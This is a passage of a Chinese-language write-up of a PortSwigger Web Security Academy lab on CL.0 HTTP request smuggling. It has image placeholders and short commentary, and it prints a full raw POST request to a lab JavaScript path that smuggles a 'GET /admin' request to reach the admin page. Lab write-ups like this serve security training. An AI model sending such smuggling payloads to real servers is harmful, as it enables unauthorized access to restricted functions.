
这里发现两个都是200 并没有出现 404, 这里的主要原因是这里的 url 并不存在CL.0走私,因此我们需要去寻找存在漏洞的 url

这里开始尝试

这里的 /resources/labheader/js/labHeader.js 可以发现是与我们分析的一样的 说明这里存在http请求走私


POST /resources/labheader/js/labHeader.js HTTP/1.1
Host: 0ae1001e03c84c02c037bd3b001600a2.web-security-academy.net
Cookie: session=O8G8jGBliIRHWoF8pptBWRSK9JsEbnaN
Content-Type: application/x-www-form-urlencoded
Connection: keep-live
Content-Length: 27

GET /admin HTTP/1.1
Foo: x
尝试走私 admin页面

